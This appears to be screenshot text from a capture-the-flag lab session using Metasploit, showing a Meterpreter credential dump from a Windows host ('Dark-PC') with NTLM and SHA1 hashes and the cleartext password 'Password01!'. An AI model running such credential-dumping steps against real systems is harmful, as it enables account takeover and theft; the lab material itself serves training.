 Nov 23 10:52 PM 37% 0.5 1 KB/s 92%
msfconsole
[*] Retrieving all credentials
msv credentials
===============
Username  Domain   LM                                NTLM                              SHA1
--------  ------   --                                ----                              ----
Dark      Dark-PC  e52cac67419a9a22ecb08369099ed302  7c4fe5eada682714a036e39378362bab  0d082c4b4f2aeafb67fd0ea568a997e9d3ebc0eb
wdigest credentials
===================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
DARK-PC$  WORKGROUP  (null)
Dark      Dark-PC    Password01!
tspkg credentials
=================
Username  Domain   Password
--------  ------   --------
Dark      Dark-PC  Password01!
kerberos credentials
====================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
Dark      Dark-PC    Password01!
dark-pc$  WORKGROUP  (null)
meterpreter >
sudo openvpn ap-south-1-HackerPrabin-regular.ovpn msfconsole ~